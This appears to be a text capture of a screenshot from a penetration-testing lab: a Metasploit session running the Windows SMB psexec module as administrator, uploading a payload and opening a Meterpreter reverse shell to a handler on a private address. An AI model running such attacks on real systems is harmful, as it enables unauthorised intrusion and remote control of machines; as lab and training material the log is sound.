 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.218.130:4444
[*] 192.168.218.138:445 - Connecting to the server...
[*] 192.168.218.138:445 - Authenticating to 192.168.218.138:445 as user 'administrator'...
[*] 192.168.218.138:445 - Selecting native target
[*] 192.168.218.138:445 - Uploading payload... kAZCnjPW.exe
[*] 192.168.218.138:445 - Created \kAZCnjPW.exe...
[+] 192.168.218.138:445 - Service started successfully...
[*] 192.168.218.138:445 - Deleting \kAZCnjPW.exe...
[*] Sending stage (179779 bytes) to 192.168.218.138
[*] Meterpreter session 1 opened (192.168.218.130:4444 -> 192.168.218.138:1357) at 2020-01-12 15:56:31 +0800
meterpreter >